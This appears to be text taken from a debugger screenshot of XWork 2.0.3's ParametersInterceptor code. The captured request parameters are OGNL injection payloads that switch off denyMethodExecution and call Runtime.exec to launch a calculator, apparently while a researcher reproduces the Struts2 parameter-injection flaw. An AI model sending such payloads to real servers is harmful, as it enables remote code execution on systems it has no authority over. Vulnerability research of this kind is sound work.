 xwork-2.0.3-sources.jar!/com/opensymphony/xwork2/interceptor/ParametersInterceptor.java
141 @ public String doIntercept(ActionInvocation invocation) throws Exception { invocation: DefaultActionInvocation@3148
142 Object action = invocation.getAction(); invocation: DefaultActionInvocation@3148
143 if (!(action instanceof NoParameters)) {
144 ActionContext ac = invocation.getInvocationContext();
145 final Map parameters = ac.getParameters();
151 if (parameters != null) {
152 Map contextMap = ac.getContextMap();
153 try {
154 OgnlContextState.setCreatingNullObjects(contextMap, true);
155 OgnlContextState.setDenyMethodExecution(contextMap, true);
156 OgnlContextState.setReportingConversionErrors(contextMap, true);
157
158 ValueStack stack = ac.getValueStack();
159 setParameters(action, stack, parameters);
160 } finally {
161 OgnlContextState.setCreatingNullObjects(contextMap, false);
162 OgnlContextState.setDenyMethodExecution(contextMap, false);
163 OgnlContextState.setReportingConversionErrors(contextMap, false);
164 }
165 }
166 }
167 return invocation.invoke();
168 }
{..} parameters = {HashMap@3122} size = 2
> {..} "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'deepin-calculator\')')(bla)(bla)"
> {..} "('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" -> {St